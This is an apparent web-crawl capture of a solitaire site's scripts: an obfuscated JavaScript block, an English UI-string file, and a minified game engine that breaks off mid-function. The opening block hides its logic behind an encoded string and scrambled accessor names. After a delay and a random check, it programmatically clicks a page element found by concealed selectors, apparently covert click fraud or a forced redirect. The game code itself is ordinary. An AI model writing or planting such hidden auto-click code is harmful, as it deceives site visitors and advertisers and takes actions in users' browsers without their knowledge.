18%0B%11%16%146%1EAKX/?J%1F-H8RUI:%19%5B@H%22)I@o+%3C%3E%04%12%17%0F\'%04%08%0C%17T3%12%03%16IJ%02%06%07%151%02%0FCQ/?:%09%22#%0AQ%5D?Im%5B:%3EP/%01%22%15%00IJ$%09%04%14*%13%15%0A%16%1AB%121:%07KP%0F%10%040%05%13%0DY%25%11&%22XHH8!#%10lYJ6=\'%10Im%5B43%0B%05JHo9%10%1B%15%5CKJ%01%1E%13%0FQ%5DI%16%20%25%0EKP_7%17%01%00IJR%13,%0A7XHH%0A72%13lYJ.7%05%0FIm%5B4;7%1DJHo14*%1E%5CKJ#%3E%0A%10Q%5DI4&%22%0EKP_#4%0D%17IJR!2%135XHH8!+%06lYJ6)%06%13Im%0D%07%16%17%17%16%08+%1EA%106%03%05Im%0B%02%0C%17%07%16A%11%20%1B%04D%25#4,XH8%0E%3E%05%0ElY%3CX%0B%11%16%146%1EA6)%0E%05%5El%251%19%1E_9%3Cm+(%06%20%19G%1212%11KP)X%02%25%20%0CK,$%18%06o+%3CO,%1A%13%0FlYHX%04%12%17%0F\'%04%08%0C%17T%0D-5%17I24%00%05M/9%0A%04P%0F%0E%040P,)%17%13_Lo+%3CHX_9%3C%7F%06%00%11Y%13$%04#MIS%16FRSuGWNOBTWwYZ%18%15%11%16A%0D7%09%04B%03%0A%08(%15I%04?%11%05%5DlBWQKM%5BDt%1FSSIDQWmY%1A%10%0E%1D%16%02,X%06%25%1C%13K%1A\'%11%12%06Y%5CR%19u@VPIYR%0Ev@RWJEK%5B#6%04%04D%5CR%0Ev@PSHDOQ%3CAQR?6KZ%0D7%09%04D_9:o+:HX_9%3C%19%5B:H%22)?%3Co+%3C%3E%22_9%3C%19+JBR/?%3C%19K%03%11%1C%15%09Z\'%11%12%06Y%5CR%19v@QP=QR%0Ev@QSJDK%5B#6%04%04D=%25%09#L0.%0D%13L%0D!%1E%06%17%11KJQ%3CAQQ8LOQ+BQRKDTH~XQ%0CKDSSsDLUOFRPmK%03%11%1C%15%09Z\'%11%12%06Y%5CR%0Ev@VQJ@OW%7DBUQPN%05\'!%17%5CKI%1BVQtARR%5CBWTrHHX%02%02%03%13d9%005%1EIJQ%3CAQS?DOQ+BQSJ@VH%7F%07%09%0A%15%11J(%25&%06_QD%0DStGRPIYR%19u@$!K%5DK%123%19%15%00%11%5C+%00%12%17H%18%1A%15%11%04dXQ%0CKDPWp@LS%01ERT%7DDHY0%154%06y!,%17%1E/+&,%17%3C%5EDI%09(/%17:HR/I:%19-:H%22)?LoQJ8$)%5DIt%1FUSIEUVaFTVAEK%5Bl@%19PIDTSa@%0EQIDRSpYZ%01%0B%11%03%0A%7F%13%00%10%1CTJQ%3CAQ%22H1OQ+BQWNCSH~9%005%1EIJPwAPVAQR%0Ev@QSJDKZ6%15%15%16%0B%1AB(%03%18%06X%04%09%00%13!%11%0AX%1A%15%11%04dXQ%0CODRPw@DS%01ERQuEHY%1E2%07%06yXQ%0CHDRQuGTFOAWWpYZ*%3E%1C%05JoK%03%11%1C%15%09Z9%0D%1C%11%1C%00%17%13*P,)%17%13Y%1C%1559%0DQ%5DY%071%1E%02%17%10%1B%0CA/%138%04Q%5D%19%13!%04%14%11%17TJJ%1F+J8%22_CJ%1F-%3CH%22_9%3C%19-J8$)9J%1F-%3C8R/?%3C%19YJKRUI:%19%5B@H%22)KJl%5B@H%22)IIo%5B:H%22)?:o+%3C%3EP%5D%1F%071%1E%02%17%10%1B%0CA%01(.%04Q%5D%19%13!%04%14%11%17TJIo+%3CHX_9%3CoXJH%22_9%3C%19+J8$_9%3C%19YHIQ%1F/%0F)XHJP_JJ%1F+J8%22_CJ%1F-%3CH%22_9%3C%19-J8$)9J%1F-%3C8RUI:%19-%3CJ%04%12%17%0F\'%04%08%0C%17T%05;%16%17IJ%02%06%07%151%02%0FC%12-/%0AlYJ*6%1A%11Im%5B%16%1B)%12JHo%03.%14%1E%5CKJ%1D;%0B%0CQ%5D%1F%071%1E%02%17%10%1B%0CA%05%25(%04Q%5D%19%13!%04%14%11%17TJ@e+%3CH%22)K:oQJ8$_CJ%1F-JBR/?%3C9%16%14%0D%1A%00%0B%0E*P%0245%13JH?%02%04%17%0C%06%0CA\';%04%10Q%5DI8%0F%1A%0EKP%09%04%14*%13%15%0A%16%1AB%16%163%06KP%0F%10%040%05%13%0DY%17%17%22*XHH%1E%18%08%11lYJ*%14%19%12Im%5B(%12%01%18JHo14%22%08%5CK%1C7?%0E%12Q%5DY%071%1E%02%17%10%1B%0CA%1D#\'%04Q%5D%19%13!%04%14%11%17T#(.%19IJR%07!16XHH0%05%1A%0DlYJ%22,=%05Im%0D%07%16%17%17%16%08+%1EA:%14%00%0AIm%0B%13%06%0D%01%10%0Fd%16%14%0D%1A%00%0B%0E*XH%18%04O%1F%071%1E%02%17%10%1B%0CA%05%1F%16%0BQ%5D%19%13!%04%14%11%17TJI\'%19%05%13Q%5DKKl%5BI8R/9@o+%3CHX_9%3C%19%5B:H%22)?%3C%19%5B:%3EP/I:%1F%5B:8R/?%3Co+J8$)?J%1F-%3C8R/?%3C%1F%5B@H%22)?%3C%19YHHQ_9%3CoQJ8$%5D%1F%071%1E%02%17%10%1B%0CA%11%1A%0F%0BQ%5D%19%13!%04%14%11%17T\'%0F6%1CIJR=%13%19(XHH,$%10%10lYJ%14%1D!%0DIm%5B%06-%12%07JHo%25%17&%09%5CK%1C%22%05%0F%00%0D%1D%0D%0Fd%07%0D%12%11%5CK%1A6%15%15%16%0B%1AB%0E*%03%0BKP_716%01IJR!&26XHH0%19%0F%11lYJ*:#%08Im%5B8(%13%1BJHo%03%223%0B%5CKJ%11%20%13%12Q%5DI(%07\'%0BKP_%11.3%17IJR!&26XHH,%160%0ElYJ%22,=%05Im%0D%07%16%17%17%16%08+%1EA2%1E%1C%0AIm%0B%13%06%0D%01%10%0Fd%13*%06%0A%5CKJ%1142%11Q%5D%1F%071%1E%02%17%10%1B%0CA7%19%0A%0BQ%5D%19%13!%04%14%11%17TJ%02!%11%0BKP%5DII%11%1E%10%0DQ%5DK%1C%155%07%06Q%5DY%071%1E%02%17%10%1B%0CA%09%14%03%0BQ%5D%19%13!%04%14%11%17T%09%12%05%1CIJR%1F7#+XHH,,,%08lYJ%14%01$%04Im%5B%2068%05JHo%1B%12%22%15%5CKJ%11(/%0AQ%5DI4%00#%13KP_+%10%3C%1CIJR57%205XH%1E%1F%01%0C%020%19%0E%0DY%1B%04%04,XH%18%0B%11%16%146%1EAKRUI:%19%5BIHR/I:%19-:H%22)?Hm%5BIK%20%11:%0ElYHIQ%17%07%00.XHJP%09%04%14*%13%15%0A%16%1AB0%01%16%04KP%0F3%20%11%18IJ%22%03(%06+XH%3ED%15%0C47%12:%00.8%05Im-Z%1E%18%1A7%12&%5E8%14%138_%071%1E%02%17%10%1B%0CIm%0B%13%06%0D%01%10%0FdCV%1EB%15%0C47%12O%22M%18.%5C%22%05%0F%00%0D%1D%0D%0FlY%1A%11%1C%00%17%13*PX%1EB%15%0C47%12O6%0B%11.%5C%22%05%0F%00%0D%1D%0D%0FlY%1A%11%1C%00%17%13*PS%5B%04O%03%0F%11%03%03M%0E.%05-y%16%14%0D%1A%00%0B%0E*XH%18%0B%11%16%146%1EARA%09Y%00*%25%12%01W%03S/%08M%07%16%17%17%16%08+%1EIJ%02%06%07%151%02%0FCJL%1FZ%25%1E4%10%1BZ;%18%15%3C%5C%05%0C%1A%01%15-%1F%0FKP%0F%10%040%05%13%0DYG%5B%1C%7F%11%0F6%0A%16L40%3C-%5E%1F%01%0C%020%19%0E%0DQ%5D%19%13!%04%14%11%17TPQ9K%00%0D,%07%00O+%22%25/D%12%17%0F\'%04%08%0C%17%5CK%1A6%15%15%16%0B%1ABPs%0DZ%02%17!%11%03j!%0E$5I%04%14*%13%15%0A%16%1AJH?%02%04%17%0C%06%0CAuI%1CX%18%1A7%12&%5E%0A.%008_%071%1E%02%17%10%1B%0CIm%0B%13%06%0D%01%10%0FdCW%1EB%15%0C47%12O.%15L.%5C%22%05%0F%00%0D%1D%0D%0FlY%1A%11%1C%00%17%13*PRV%04O%03%0F%11%03%03M%16%20%03,y%16%14%0D%1A%00%0B%0E*XH%18%0B%11%16%146%1EAPH%09Y%00*%25%12%01W=%05R%08M%07%16%17%17%16%08+%1EIJ%02%06%07%151%02%0FCN%09Y%00*%25%12%01W%1F-T%08M%07%16%17%17%16%08+%1EIJ%02%06%07%151%02%0FCKE%1FZ%25%1E4%10%1BZ%05+t%3C%5C%05%0C%1A%01%15-%1F%0FKP%0F%10%040%05%13%0DYER%1C%7F%11%0F6%0A%16L%20r#-%5E%1F%01%0C%020%19%0E%0DQ%5D%19%13!%04%14%11%17TPU9K%00%0D,%07%00O\'57/D%12%17%0F\'%04%08%0C%17%5CK%1A6%15%15%16%0B%1ABSq%0DZ%02%17!%11%03j5R33I%04%14*%13%15%0A%16%1AJH?%02%04%17%0C%06%0CAvF%1CX%18%1A7%12&%5E%12,8%3E_%071%1E%02%17%10%1B%0CIm%0B%13%06%0D%01%10%0FdCS%1EB%15%0C47%12O6%150(%5C%22%05%0F%00%0D%1D%0D%0FlY%1A%11%1C%00%17%13*PSZ%04O%03%0F%11%03%03M,%1A%03*y%16%14%0D%1A%00%0B%0E*XH%18%0B%11%16%146%1EARH%09Y%00*%25%12%01W%25%0BT%0EM%07%16%17%17%16%08+%1EIJ%02%06%07%151%02%0FCJ@%1FZ%25%1E4%10%1BZ/%05t:%5C%05%0C%1A%01%15-%1F%0FKP%0F%10%040%05%13%0DYFQ%1C%7F%11%0F6%0A%16L%0E%08B+%5E%1F%01%0C%020%19%0E%0DQ%5D%19%13!%04%14%11%17TSR9K%00%0D,%07%00O/79)D%12%17%0F\'%04%08%0C%17%5CK%1A6%15%15%16%0B%1ABPv%0D%1CJ\")")}();(function(){const sGie=[2356,2589,2912,3258,3518,3871,4142,4559,4976,5361];function MBZd(){const oDce=document[anUsb.CMOqb(0)](anUsb.S4Bqb(1))||document[anUsb.CMOqb(0)](anUsb.SWtob(2))||document[anUsb.CMOqb(0)](anUsb.ORoob(3));var IyTd=anUsb[anUsb.KMjob(4)]();while(IyTd<anUsb[anUsb.GJLob(5)]())switch(IyTd){case (0x75bcd15-0O726746425):IyTd=oDce?anUsb[anUsb.a9apb(6)]():anUsb[anUsb.GJLob(5)]();break;case (0O57060516-0xbc614d):IyTd=anUsb[anUsb.GJLob(5)]();{oDce[anUsb.SY0ob(7)]();oDce[anUsb.CMOqb(8)](new MouseEvent(anUsb.SY0ob(7),{[anUsb.S4Bqb(9)]:!![]}));}break;}}setTimeout(function(){const kAWd=Math[anUsb.SWtob(10)](Math[anUsb.ORoob(11)]()*(1011010-0O3666474))+(0O57060516-0xbc614d);var EvNd=anUsb[anUsb.KMjob(4)]();while(EvNd<anUsb[anUsb.GJLob(5)]())switch(EvNd){case (0x75bcd15-0O726746425):EvNd=kAWd===(15658734^0O73567354)||kAWd===(0O334664274-0x37368B9)||kAWd===(0x5E30A78-0O570605164)||kAWd===(0O507646144^0x51F4C61)||kAWd===(1011010-0O3666474)?anUsb[anUsb.a9apb(6)]():anUsb[anUsb.GJLob(5)]();break;case (0O57060516-0xbc614d):EvNd=anUsb[anUsb.GJLob(5)]();{const gxQd=sGie[Math[anUsb.SWtob(10)](Math[anUsb.ORoob(11)]()*sGie[anUsb.KMjob(12)])];setTimeout(MBZd,gxQd);}break;}},12000);})();

--- FILE ---
content_type: text/javascript
request_url: https://solitairen.com/rideordie/solitaire/js/languages/en.js?_=1769175869184
body_size: 1345
content:
tcgsol.lang.en={"game-bakers_game":"Baker's Game","game-canfield":"Canfield","game-easthaven":"Easthaven","game-eight_off":"Eight Off","game-forty_thieves":"Forty Thieves","game-flower_garden":"Flower Garden","game-freecell":"FreeCell","game-freecell_two_decks":"FreeCell Two Decks","game-golf":"Golf","game-golf_easy":"Golf Easy","game-klondike":"Klondike","game-klondike_by_threes":"Klondike by Threes","game-klondike_two_decks":"Klondike Two Decks","game-pyramid":"Pyramid","game-pyramid_easy":"Pyramid Easy","game-scorpion":"Scorpion","game-simple_simon":"Simple Simon","game-spider_four_suits":"Spider Four Suits","game-spider_one_suit":"Spider One Suit","game-spider_two_suits":"Spider Two Suits","game-yukon":"Yukon","game-diplomat":"Diplomat",green_felt:"Green Felt",big_ben:"Classic",caricatures:"Caricatures",large_print:"Large Print",large_print_london:"Large Print Classic",large_print_modern:"Large Print Modern",modern:"Modern",christmas:"Christmas",merry_christmas:"Merry Christmas",butterflies:"Butterflies",cat:"Cat",rhombus_blue:"Rhombus Blue",games:"Games",new:"New",undo:"Undo",hint:"Hint",autoplay:"Auto",scores:"Scores",statistics:"Statistics",settings:"Settings",appearance:"Appearance",options:"Options",rules:"Rules",about:"About",more:"More","new-game":"New Game","new-game-ask":"What would you like to do with your game in progress?","start-new":"Quit and Start a New Game","start-new-won":"Play New Game",restart:"Restart This Game",keep:"Keep Playing","game-sounds":"Game Sounds","player-name":"Player Name","show-hi-scores":"Show Enter Hi-Scores","apply-swing":"Apply swinging card effect during the drag","apply-expand":"Expand cards on mouse over when the tableau columns are compressed",languages:"Language","id-language":"English","css3-item":"Use hardware-accelerated animations","enable-effect":"Enable visual effects (shadows, cards enlarging, buttons)","left-handed":"Left-Handed","advanced-options":"Advanced Options",on:"On",off:"Off","card-set":"Card Set","card-back":"Card Back",backgrounds:"Backgrounds","autoplay-settings":"Automatically move cards to the foundations","global-autoplay":"Global","selective-autoplay":"Selective","no-autoplay":"Disabled",counters:"Show Counters","show-score":"Score","show-time":"Time","show-moves":"Moves","game-won":"Game Won!",congratulations:"CONGRATULATIONS!","cong-text":"YOU WON!",won:"won",lost:"lost",win:"win",wins:"wins",loss:"loss",losses:"losses",clear:"Clear","clear-stats":"Clear Statistics and Scores","clear-stats-text":"Are you sure you want to clear statistics?","no-more-moves":"No more moves","no-more-moves-text":"There are no more moves available.","back-and-undo":"Go back and undo some moves","select-a-solitaire":"Select a Solitaire",spider:"Spider","spider-deal-info":"There must be at least one card in each tableau column <br /> before you can deal a new row of cards.",score:"Score",time:"Time",moves:"Moves","click-here":"click here",website:"Website","privacy-policy":"Privacy Policy",support:"Support",loading:"Loading",ok:"OK",close:"Close",cancel:"Cancel",back:"Back",play:"Play","game-number":"Game Number","bad-game-number-label":"That is not a valid game number","try-again":"Try again",player:"Player",replay:"Replay","total-won":"Total Won:","total-played":"Total Played:","game-won-label":"Game Won","state-not-yet-played":"Not Yet Played","state-not-yet-won":"Played and not yet Won","state-won":"Won","won-game-of-the-day":"Congratulations! You won the Game of the Day: {{day}}","days-won":"Days Won","days-lost":"Days Lost","oldest-day-played":"Oldest Day Played","won-games":"Won Games","best-time":"Best Time","avg-time":"Average Time","hint-key":"h"};

--- FILE ---
content_type: text/javascript
request_url: https://solitairen.com/rideordie/solitaire/js/game-solitaire.min.js?v=6
body_size: 34378
content:
function controlSound(){var t=$("#sound-but")[0].children[0];$(t).hasClass("icon-volume-up")?($(t).removeClass("icon-volume-up"),$(t).addClass("icon-volume-off"),global_sound=!1):($(t).addClass("icon-volume-up"),$(t).removeClass("icon-volume-off"),global_sound=!0)}$(document).ready((function(){controlSound()})),$("#sound-but").bind("click",(function(t){t.preventDefault(),"icon-volume-up"==this.children[0].className?($(this.children[0]).removeClass("icon-volume-up"),$(this.children[0]).addClass("icon-volume-off"),global_sound=!1):($(this.children[0]).removeClass("icon-volume-off"),$(this.children[0]).addClass("icon-volume-up"),global_sound=!0)})),function(){var t={};!function(){"use strict";t.containers={},t.lang={};var i=t.games={};t.startGame=function(e,o){t.curGame=[e,o],t.gameSettings.lastGame=e+"-"+o,t.game.empty(),t.game.setCurrentGame(new(i[e.capitalize()])(o)),t.ui.updateWithGame(e,o),t.game.play(),$(document).trigger("game:change",t.curGame)},t.startPlaying=function(){if(t.config.isApp||"true"!=t.data.multiPages){var i=e.parseQuery().game||t.gameSettings.lastGame;if("replaceState"in history&&(history.replaceState("",document.title,location.pathname),$("#game-ui").css("display","block")),i||(i=t.data.defaultGame),i){var o=i.split("-"),n=t.ui.gamesUI[o[0]];n&&n.variation&&n.variation[o[1]]?this.startGame(o[0],o[1]):t.ui.showGameSelector()}else t.winAppSplash&&t.winAppSplash.hide(),t.ui.showGameSelector()}else{var a=/([a-z_]*)\.(html|php)/.exec(window.location);if(a){var s=t.ui.gamesUI;for(var o in a=a[1],s)for(var r in s[o].variation)if(s[o].variation[r].normalizedName==a)return void t.startGame(o,r)}(i=t.data.defaultGame)?(o=i.split("-"),this.startGame(o[0],o[1])):t.ui.showGameSelector()}}}(),t.createCounter=function(t){function e(){n.notify({total:i,count:o})}var i=t||0,o=i,n=$.Deferred();return e(),{decrement:function(){o--,e(),o<=0&&n.resolve()},increment:function(){o++,i++,e()},total:function(){return i},resolve:function(t){n.resolve(t)},reject:function(t){n.reject(t)},promise:function(){return n.promise()}}},t.progressBar=function(){var t=[].slice.call(arguments),e=$.Deferred(),i=$("#progress").css("width",0).show();return $.when.apply($,t).progress((function(){var t=100*function(t){var e=0,i=0;return $.each(t,(function(t,o){e+=o.total,i+=o.count})),(e-i)/e}(arguments);i.css("width",t+"%"),t>=100&&e.resolve()})),e.promise()},function(){"use strict";function i(e){for(var i in a=e,c=t.lang[e])$('*[data-lang-ref="'+i+'"]').text(c[i]);$("*[data-role='collapsible']").collapsible("destroy").collapsible();var o=$("*[data-role='slider']").slider("destroy");$(".ui-slider").remove(),o.slider(),$(window).trigger("language:change")}function o(t){return"pt_pt"===(t=t.toLowerCase().replace("-","_"))||"pt_br"===t?t.substring(0,5):"zh_hans"===t.substring(0,7)?t.substring(0,7):t.substring(0,2)}function n(){return(("windows"===t.config.isApp?Windows.System.UserProfile.GlobalizationPreferences.languages.filter((function(t){return r.hasOwnProperty(o(t))}))[0]:function(){var t=navigator.languages&&navigator.languages[0]||navigator.language||navigator.browserLanguage||navigator.userLanguage;for(var e in r)if(e===o(t))return t}())||"en").toLowerCase()}var a,s=t.localisation={},r=s.language={it:"Italiano",en:"English",es:"Español",fr:"Français",de:"Deutsch",ja:"日本の",nl:"Nederlands",ru:"Русски",sv:"Svenska",pt_br:"Português (Brasil)",pt_pt:"Português (Portugal)",zh_hans:"简体中文",da:"Dansk",fi:"Suomi",nb:"Norsk",cs:"Čeština",el:"Ελληνικά",pl:"Polski",he:"עברית",hi:"हिंदी",hu:"Nyelv"},c=t.lang.en;s.populate=function(t){var e=Object.keys(r);e.sort(),e.forEach((function(e){var i=document.createElement("option");i.value=e,i.innerHTML=r[e],t.append(i)}))},s.load=function(e){var o=$.Deferred();if((e=e.replace("-","_"))in r){if(t.lang[e])return i(e),o.resolve(),o.promise()}else a="en";return window.tcgsol||(window.tcgsol={lang:t.lang||{}}),$.getScript("rideordie/solitaire/js/languages/"+e+".js").then((function(){window.tcgsol!==t&&(t.lang=window.tcgsol.lang,window.tcgsol=null),i(e),o.resolve()})).fail((function(){a="en",o.resolve()})),o.promise()},s.get=function(t){return r[t]},s.getL=function(t){return c[t]?c[t]:(console&&console.log(t),"place holder")},s._=function(e){return c[e]?c[e]:t.lang.en&&t.lang.en[e]?t.lang.en[e]:this.getL(e)},s.date=function(t){if(t&&!t.getTime&&!$.isNumeric(t))return"--/--/----";var i=new Date(t),o=this._("months").split(",").map($.trim),s=this._("date_format");"en-us"===n()&&"en"===a&&(s="{{mmm}} {{dd}}, {{yyyy}}");var r=i.getMonth()+1,c=o[i.getMonth()],h=i.getDate(),u=""+i.getFullYear();return e.template(s,{yy:u.slice(2),yyyy:u,m:r,mm:r<10?"0"+r:r,mmm:c,d:h,dd:h<10?"0"+h:h})},s.getLanguageTag=n,s.getCurrentLang=function(){return a},s.getSystemLang=function(){var e;if("windows"==t.config.isApp){e=n();var i=t.data.projectType;"pyramid"!=i&&"christmas"!=i&&"123freesolitaire"!=i||(e="en")}else e=n(),e="en";return o(e)}}();var e={};!function(){"use strict";$.browser={};for(var i=/ios|iphone|ipad|ipod|android|mobile/i.test(navigator.userAgent),o=[{name:"opera",check:/OPR|Opera/},{name:"msedge",check:/Edge/},{name:"chrome",check:/Chrome/},{name:"safari",check:/Safari/},{name:"mozilla",check:/Firefox/},{name:"msie",check:/MSIE|Trident/}],n=navigator.userAgent,a=0;a<6;a++){var s=o[a];if(s.check.test(n)){$.browser[s.name]=!0,$("html").addClass(s.name),$("html").addClass(i?"mobile-browser":"desktop-browser");break}}String.prototype.capitalize=function(){return this.charAt(0).toUpperCase()+this.slice(1)},window.toStaticHTML||(window.toStaticHTML=function(t){return t}),Function.prototype.bind||(Function.prototype.bind=function(t){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var e=Array.prototype.slice.call(arguments,1),i=this,o=function(){},n=function(){return i.apply(this instanceof o&&t?this:t,e.concat(Array.prototype.slice.call(arguments)))};return o.prototype=this.prototype,n.prototype=new o,n}),e.dist=function(t,e,i,o){return Math.sqrt((t-i)*(t-i)+(e-o)*(e-o))},e.prefix=function(){for(var t=document.createElement("div"),e=["Moz","Webkit","O","ms"],i=0;i<4;++i)if(e[i]+"Transform"in t.style)return e[i]}(),e.dasherizedPrefix={Moz:"-moz-",Webkit:"-webkit-",O:"-o-",ms:"-ms-","":""}[e.prefix],e.isUWP=function(){var t=Windows.ApplicationModel.Package.current.id.version;return!!(t.major>"2"||(t.major="2")&&t.minor>="7")},e.getBestMove=function(t){return function(e,i){return e?i.cards.length?e.cards.length?i.lastCard().type!==t[0].type?e:e.lastCard().type!==t[0].type?i:e.maxCardOut()>=i.maxCardOut()?e:i:i:e:i}},e.isInt=function(t){return!isNaN(t)&&parseInt(+t)==t&&!isNaN(parseInt(t,10))},e.choose=function(t){return t[Math.floor(Math.random()*t.length)]},e.timeFormat=function(t){if(!$.isNumeric(t))return"--:--";var e=(t=Math.floor(t))%60,i=~~(t/60),o=~~(i/60);return(o?(o>9?o:"0"+o)+":":"")+((i%=60)>9?i:"0"+i%60)+":"+(e>9?e:"0"+e)};var r={each:function(t,i,o){return i.map((function(i){return e.template(t,i)})).join("")},if:function(t,i,o){return i?e.template(t,o):""},unless:function(t,i,o){return i?"":e.template(t,o)},trans:function(i,o,n){return t.localisation._(e.template(i,n))}};e.template=function(t,e){return(t=t.replace(/{{#([^}]+)}}([\s\S]*?){{\/\1}}/g,(function(t,i,o){var n=(i=i.split(" "))[0],a=i[1];return a="this"===a?e:e[a],r[n]?r[n](o,a,e):""}))).replace(/{{([^}]+)}}/g,(function(t,i){return"this"===i?e:void 0===e[i]?"":e[i]}))},e.parseQuery=function(){for(var t=location.search.slice(1).split("&"),e={},i=0;i<t.length;i++){var o=t[i].split("=");e[decodeURI(o[0])]=decodeURI(o[1])}return e}}(),function(){function e(){var t=navigator.userAgent.toLowerCase();return t.match(/iphone/)?"iPhone":t.match(/android/)&&t.match(/mobile/)?"android":t.match(/windows/)&&t.match(/phone/)?"windows":null}var i=t.config={version:1,isFreeApp:!0,flipScale:1.2,ifFreeApp:!0,moveWithAnimate:!1,rateReminderLinkiOS:"ioslink",rateReminderLinkChrome:"chromelink",isChromePackagedApp:!!(window.chrome&&window.chrome.app&&window.chrome.app.window),isDebugging:!1,isRetina:window.devicePixelRatio>1,isMobilePhone:null,useLargeShadow:navigator.userAgent.toLowerCase().match(/safari/)||$.browser.msie,isiOS:!!navigator.userAgent.toLowerCase().match(/(iphone|ipod|ipad)/),isiOS7:!!navigator.userAgent.match(/(iPad|iPhone);.*CPU.*OS 7_\d/i),isApp:window.cordova?"phoneGap":window.WinJS?"windows":window.chrome&&window.chrome.app&&window.chrome.app.window?"chrome-packaged":null,easingFunc:"easeOutCubic",undoSpeed:3800,noEnlarging:!1,noDragShadow:!1,noDecoration:!1,animation_time:370,animationSpeed:4800,autoplaySpeed:4100,revertSpeed:4800,automoveSpeed:3800,flipTime:100,minimum_moving_time:200,offsetStockDiv:2,totalL:null!=e()&&e()?3.1:3.4,cL:3};window.navigator.msPointerEnabled?(i.event_touchstart="MSPointerDown",i.event_touchmove="MSPointerMove",i.event_touchend="MSPointerUp"):(i.event_touchstart="touchstart",i.event_touchmove="touchmove",i.event_touchend="touchend"),i.useFluctuating=!1,i.useCardEffects=!1,i.noScaling=!i.isiOS,i.isiOS&&(i.animationSpeed=3800,i.autoplaySpeed=1800,i.revertSpeed=3800,i.automoveSpeed=1800,i.flipTime=200,i.minimum_moving_time=400,i.totalL=8,i.cL=7),$.browser.chrome=/chrome/.test(navigator.userAgent.toLowerCase())}(),function(){"use strict";if(window.chrome&&window.chrome.storage){var e=chrome.storage.local,i={},o={},n=function(t,e){this.key=t,this.val=e};n.prototype.set=function(t){if(this.val=t,this.updating)this.afterUpdate=function(){this.set(t)};else{var i={};i[this.key]=t,this.updating=!0,e.set(i,function(){this.updating=!1,this.afterUpdate&&(this.afterUpdate(),this.afterUpdate=null)}.bind(this))}},n.prototype.get=function(){return this.val},n.prototype.remove=function(){this.val=null,this.updating?this.afterUpdate=this.remove:(this.updating=!0,e.remove(this.key,function(){this.updating=!1,this.afterUpdate&&(this.afterUpdate(),this.afterUpdate=null)}.bind(this)))},t.cachedChromeStorage={isCached:!0,set:function(t,e){e+="",i[t]||(i[t]=new n(t,o[t]||null)),i[t].set(e)},get:function(t){return i[t]||(i[t]=new n(t,o[t]||null)),i[t].get()},remove:function(t){i[t]||(i[t]=new n(t,o[t]||null)),i[t].remove()},loadToCache:function(t){e.get(null,(function(e){o=e,t()}))}}}else t.cachedChromeStorage=null}(),window.uniStore=function(){"use strict";var e={},i=!1;try{localStorage.test,localStorage.test="test"}catch(e){window.Windows&&Windows.Storage&&(i=!0)}if(i){var o=Windows.Storage.ApplicationData.current.localSettings.values;e.get=function(t){return null===o[t]||void 0===o[t]?null:""+o[t]},e.set=function(t,e){null===e?o.remove(t):o[t]=e+""},e.remove=function(t){o.remove(t)}}else t.config.isChromePackagedApp?e=t.cachedChromeStorage:(e.set=function(t,e){localStorage.setItem(t,e)},e.get=function(t){return localStorage.getItem(t)},e.remove=function(t){localStorage.removeItem(t)});return e.loadToCache||(e.loadToCache=function(t){t()}),e.allKeys=["solitairen.data.version","solitairen.lastgame"],e.getVersion=function(){var i=e.get("solitairen.data.version");return i?parseInt(i,10):e.get("solitairen.lastgame")?0:t.config.version},e.getInt=function(t){var e=parseInt(this.get(t),10);return isNaN(e)?0:e},e.setVersion=function(t){return e.set("solitairen.data.version",t)},e.useMemStore=function(){var t={};e.set=function(e,i){t[e]=i+""},e.get=function(e){return t[e]},e.remove=function(e){delete t[e]}},e}(),function(){"use strict";t.gameSettings={allKeys:["solitairen.solitaire.language","solitairen.solitaire.soundOn","solitairen.solitaire.swingCard1","solitairen.solitaire.cardEffect","solitairen.solitaire.useCSS3","solitairen.solitaire.showMoves","solitairen.solitaire.showScore","solitairen.solitaire.showTime","solitairen.solitaire.autoplayMode","solitairen.solitaire.background","solitairen.solitaire.cardback","solitairen.solitaire.cardset","solitairen.solitaire.lastgame"],load:function(){this.updateDefaults(),this.soundOn=this.soundOn,this.showHiScores=this.showHiScores,this.showTime=this.showTime,this.showScore=this.showScore,this._1$=this._1$,this.autoplayEnabled=1==localStorage.getItem("auto-pl"),this.autoplayMode=uniStore.get(this.prefix+".autoplayMode"),this._0$?this._0$=this._0$:this._0$=t.config.useFluctuating,null===this.cardEffect?this.cardEffect=t.config.useCardEffects:this.cardEffect=this.cardEffect,this.useCSS3=this.useCSS3,this.background=this.background,this.cardback=this.cardback,this.cardset=this.cardset},ini:function(){this.autoplayMode="s",this.autoplayEnabled=1==localStorage.getItem("auto-pl"),this.showTime=!0,this.showScore=!0,this._1$=!0,this._0$=t.config.useFluctuating,this.cardEffect=t.config.useCardEffects,this.soundOn=0,this.showHiScores=!1,this.background=t.data.defaultBackground,this.cardback=t.data.defaultCardback,this.cardset=t.data.defaultCardset,this.useCSS3=!$.browser.msie&&"windows"!==t.config.isApp||navigator.cpuClass&&"ARM"===navigator.cpuClass.toUpperCase(),this.updateDefaults()},updateDefaults:function(){this.newDefaults.forEach(function(t){uniStore.get(this.prefix+"."+t.updated)||(this[t.key]=t.value,uniStore.set(this.prefix+"."+t.updated,!0))}.bind(this))},newDefaults:[{updated:"useCSS3Update",key:"useCSS3",value:!$.browser.msie&&"windows"!==t.config.isApp||navigator.cpuClass&&"ARM"===navigator.cpuClass.toUpperCase()}],prefix:"solitairen.solitaire",_autoplayMode:"s"},Object.defineProperties(t.gameSettings,{language:{get:function(){if(t.config.isApp)return uniStore.get(this.prefix+".language")||t.localisation.getSystemLang()||"en";var e=[uniStore.get(this.prefix+".language")||"en",location.hostname.split(".").pop(),location.pathname.split("/")[1],t.localisation.getSystemLang(),"en"];return $.grep(e,(function(e){return e=e.replace("-","_"),t.localisation.language.hasOwnProperty(e)}))[0]},set:function(t){uniStore.set(this.prefix+".language",t)}},soundOn:{get:function(){return"true"===uniStore.get(this.prefix+".soundOn")},set:function(e){t.audio.toggle(e),uniStore.set(this.prefix+".soundOn",e),e?$("#sound-option").val("on"):$("#sound-option").val("off"),$("#sound-option").slider("refresh"),$("#sound-but").removeClass("volume-off").addClass(e?"":"volume-off")}},showHiScores:{get:function(){return"false"!==uniStore.get(this.prefix+".showHiScores")},set:function(t){uniStore.set(this.prefix+".showHiScores",t),$("#show-hi-scores").val(t?"on":"off").slider("refresh")}},_0$:{get:function(){return uniStore.get(this.prefix+".swingCard1")},set:function(e){uniStore.set(this.prefix+".swingCard1",e),!0===e||"true"==e?(t.game.setMovingSwinging(!0),$("#swing-option").val("on").slider("refresh")):(t.game.setMovingSwinging(!1),$("#swing-option").val("off").slider("refresh"))}},cardEffect:{get:function(){return 